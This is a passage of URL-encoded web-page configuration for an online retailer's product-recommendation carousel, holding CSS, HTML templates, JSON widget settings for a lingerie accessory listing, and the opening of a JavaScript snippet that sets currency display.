tarRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-rec